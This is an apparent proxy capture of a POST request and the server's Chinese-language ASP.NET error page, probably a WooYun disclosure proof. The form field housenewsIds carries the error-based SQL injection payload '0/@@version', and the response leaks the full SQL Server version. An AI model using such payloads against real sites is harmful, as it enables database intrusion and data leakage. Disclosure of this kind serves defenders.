 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
__VIEWSTATE /wEPDwUKMTkwNjc4NTIwMWRkXGYxEvkDlDR5TJiN9oPRDcCJMgo=
__VIEWSTATEGENERATOR 59FA1B9F
__EVENTVALIDATION /wEWAwKqv92KDALZifH9CgKM54rGBghPZBNspYOcVa/5oCp6+cB/NDlD
housenewsIds 0/@@version
Button1 确定
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
Document is: 8,042 bytes.
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) -
10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601:
Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
www.wooyun.org